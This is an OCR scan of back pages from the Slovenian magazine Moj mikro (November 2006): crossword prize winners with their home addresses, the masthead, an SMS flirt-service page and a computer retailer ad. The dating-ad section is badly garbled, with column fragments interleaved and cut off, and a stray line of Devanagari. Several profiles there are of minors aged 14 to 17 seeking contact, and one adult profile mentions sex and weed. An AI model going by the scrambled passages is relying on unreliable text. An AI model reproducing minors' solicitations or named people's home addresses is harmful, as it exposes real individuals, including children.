

Izid žrebanja nagradne križanke iz 10. številke Mojega mikra - geslo: **SPROSTITE UTRUJENE OČI**

Štiri praktične nagrade - masažna očala BEM I - podjetja Evrazija, d. o. o., Ravne na Koroškem v vrednosti po 11.200 SIT dobijo izžrebanci po pošti: Boris Kolžin, Trg 25. maja 15, 5212 Dobrovo v Brdih, Ivan Obadič, Jarška c. 18, 1000 Ljubljana, Klemen Stepišnik, Drešinja vas 13 A, 3301 Petrovče, Olga Škarabot, Strahinj 111 A, 4202 Naklo



#### **Rešite križanko, črke z označenih polj vpišite v kupon. Dobite geslo, ki je rešitev nagradne križanke. Kupon izrežite in ga do 22. novembra pošljite na naslov:**

**Uredništvo revije Moj mikro, p.p. 29, 1509 Ljubljana - ČZP Delo Rešitve lahko pošljete tudi po e-pošti: info@mojmikro.si Vse izžrebane nagrajence prosimo, naj nam v zaprti kuverti pošljejo svoje davčne številke. V primeru, da nagrajenec svoje davčne številke ne pošlje, to pomeni, da se nagradi odpoveduje.**

Podjetje **Evrazija d.o.o.** bo podelilo 4 nagrade: masažna očala Bem III v vrednosti 23.000 SIT in 3 nagrade - masažna očala Bem I v vrednosti po 11.200 SIT.



#### **IZDAJA:**

DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana www.delo-revije.si **DIREKTOR:** Andrej Lesjak

#### **UREDNIŠTVO:**

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si

**GLAVNI UREDNIK:** Marjan Kodelja **ODGOVORNI UREDNIK:** Zoran Banović **POMOČNIKA GLAVNEGA UREDNIKA:** Zlatko Matić in Milan Simčič **UREDNIK:** Jaka Mele **UREDNIK FOTOGRAFIJE:**  Alan Orlič Belšak **LIKOVNA ZASNOVA:** Andrej Mavsar **TEHNIČNI UREDNIK:** Andrej Mavsar **REDAKTOR:**  Slobodan Vujanović

**OGLASNO TRŽENJE:** 

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 11 faks: (01) 473 81 29 e-pošta: marketing@delo-revije.si

#### **KOLPORTAŽA:**

DELO REVIJE, d. d. **Marketing** Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53 NAROČNINE: DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si

Posamezni izvod stane 980 SIT, 4,09 EUR. Cena revije v EUR je preračunana po centralnem paritetnem tečaju  $1$  EUR = 239,640 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 111 USD, 161 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo.

#### **DIGITALNA OBDELAVA FOTOGRAFIJ IN OSVETLJEVANJE PLOŠČ:**

Delo Repro, d. o. o. Dunajska 5, Ljubljana **TISK:**  DELO TISKARNA, d. d. Dunajska 5, Ljubljana november 2006

**स्वर्णमा**न

natisnjeno v 8 500 izvodih.

 $\sim$ 



Oddai svoi glas Pošlji SMS: FLIRT START na 6161

Odgovori na par vprašanj in že si na oazi

TISTIL

MARTIN4 (22) sportne postave modrih

punco za prezivljanje uric v dvoje

DONJUAN (45) simpaticen, razgledan,

SRCEK7 (23) sem simpaticen fant, visok

ALEXUS1 (23) strelec, ki se rad

HARMONIKA (22) sem simpaticen

**C** IGOR9 (30) razocaran v ljubezni

zabava custven vec zves ce te zanima

skorpijon, ki zeli spoznati privlacno

182 cm tehtam 70kg vitke postave iz

za pogovor in druzenje

zivljenje uzivajoc oven

simpaticno punco.

ima rad neznost!

stajerkol

oci po horoskopu sem skorpijon iscem

#### **C** SLATKIS (17) simpaticen nogometas

- ANDREJ32 (38) Andrej, simpaticni spoznaj me **BOJAM** (55) miren, obcutlijv rak. skorpijon visje postave iz Maribora MARE27 (25) simpaticen notranjec FOGL28 (28) sem preprost fant, ki isce FRENK12 (36) ljubitelj narave, rad imam
- zaposlen temnih las, iscem punco za resno punco. TOMMEK (16) simpaticen oven zeli klepet! DEKI83 (22) romanticen hobi-fotograf spoznati punco za resno zvezo
- samosvoj karakter iscem odprto iskreno samozavestno dekle, ki bo se znala sprostiti z mano
- ROMAN7 (35) sem modrook lev in rad bi spoznal dekle za resno zvezo BORKO2 (25) simpaticen in zabaven
- strelec
- DEAN3 (19) romantik, dvojcek, modre oci.
- LEPI4 (28) visok zelenook temnokratkih las
- **SIMY3** (27) simpaticen miren skorpijoncek
- GUEVARA (24) simpaticen riavook oven s primorske
- GREGA21 (25) sem razocaran v ljubezni in zelim spoznati resno punco, ki je pripravljena za skupno zvezo?
- $\bullet$  FBI (32) simpaticen sporten iz ok lj SM2 (44) Bojan, crnolas, , 44let, brez
- obveznosti..financno dobro poskrbljen Iskanje kontaktov

Pošlii SMS: FLIRT NAJDI na 6161



da me dekle zapelje

 $(44)$ 

osrecim

Celje.

devica

prijateljstvo.

vesela dusica

ocmi, ki isce prijatelja

imeti resno zvezo.

STOPY33

DAVID29 (19) vedno nasmejan in vedno ZVEZDA5 (40) simpaticna, custvena

Rogoze. Rad pa bi spoznal dobro, **O NINCY701** (22) romanticna simpaticna,

UROS21 (21) sem zivahen rjavook tip, ki LEVINJA4 (14) sem levinja, z modrimi

VESELJAK1 (22) sem postaven in DAISY1 (18)

iskrena, prijetna,

zabaven in iscem punco, da jo

DAVOR5 (22) simpaticen rjavolasi

tip. 183/85. iscem punco za druzenja.

ona išče njega

izobrazena kozoroginja visje postave

iz Lj. Ce si mi podoben se javi za

OSAMLJE8 (17) 17-letna vodnarka, zelim

...sorodni dusi se srecata takrat ko

je srce pripravljeno. Ce zamudis ta

carobni trenutek, si izgubil vse



nasmejana levinia

zivahna dvoicica

spoznati

moskega

hcerke

ce me hoces spoznat mi pisi

KRISTI2 (15) simpaticna levinja

mlajsi ocka, od 20 do 28let!

MASA5 (33) simpaticna dvoicica

Dodatne informacije, nasveti in želje: oaza@12media.si

zivahne narave

rada smej

romanticna

ljublien

Več kontaktov na www.oaza.si

DAISY2 (29) bikica zeleno modrih oci. **CO PITBULKA** (15) svetlo lasa ovnica,

DVOJCICA1 (51) simpaticna, mladostna,

STRELKA1 (25) sem strelka, ki zeli

KATJA28 (28) simpaticna mamica 2 letne

AMBICIOZNA (20) blondinka, aktivna

JA1 (19) sem z okolice nm, sem bolj

TEJCY3 (18) zgovorna, simpaticna,

modrooka devicka, ki si zeli... ugani:)

METULJCI2 (15) crnolasa vodnarka, ki se

NATKA26 (26) simpaticna tehtnica, iz

okolice Lj. iscem fanta, ki zeli biti

skoraj na vseh podrocjih isce resnega

fanta, ki ve kaj hoce v zivljenju! Lahko

resnega in prijetnega



T – SI ŽISUNE INOVAH POZNANSNEV? LUUBEZNI? ZABAVE? AVANTUR? JESEN<br>- JE PAVNO PRAVŠNUA ZA TO. POIŠČINE TO UN ŠE VEČ NA SMS FURFU.<br>|POPOLINOTIVA "ANIONINININO" 24" URNO "SMIS" |FURFANIJE

Pošlji svojo sliko kot MMS na številko 041 677 606

simpaticna, vedno **COBRA19** (19) sem simpaticna crnolaska

- **CO** LAURA1 (16) sem ovnica, prijazna, **CO** KATA (22) sem mocnejse postave, rabim smeh, sex, zabavo, trava.
	- JANCHIKA (15) simpaticna rakica. treniram nogomet, rada se smejim in hodim na zabave. Fantje stari od 15 do 18 let pisite.
	- ANNA1 (36) rada bi spoznala nekoga, ki si zna vzeti cas za lepe stvari.
	- TANJA6 (23) oj sem Tanja doma iz Ljubljane, tukaj sem samo tako za dopisovanje, ker fanta ze imam.

#### ona išče njo

KATJA19 (19) simpaticna rakica. PATIKA (31) simpaticna, ne iscem avantur ali parov

#### on išče njega

- JAN20 (20) sem skuliran, nekompliciran tip izven scene....rad bi nekoga sebi podobnega za sprosceno prijateljevanje. :) pisi kaj
- ZREBICEK2 (35) sem z Dolenjske



Ogled fotografije ljubljene osebe Pošlji SMS: FLIRT FOTO Vzdevek na 6161 Primer: FLIRT FOTO PITBULKA



lani pimp kluba enkrat<br>, Savska ulica 2. Liubli

GOGO2 (19) cnih las zelim spozati PUSSYCAT1 (17) sladka strelka isce simpaticno dekle zato pisi, nebo ti zal simpaticnega tipa

# IZJEMNA PONUDBA, VROČE CENE!



Aškerčeva 4a, 3310 Žalec tel: 03/ 712 15 00; fax: 03/ 712 15 66 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si

EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25

( c is

ThinkCentre, ThinkPad in ThinkVision so zaščitene blagovne znamke družbe Lenovo. Cene so informativne in veljajo za takojšnje plačilo do razprodaje zalog. Slike so simbolične.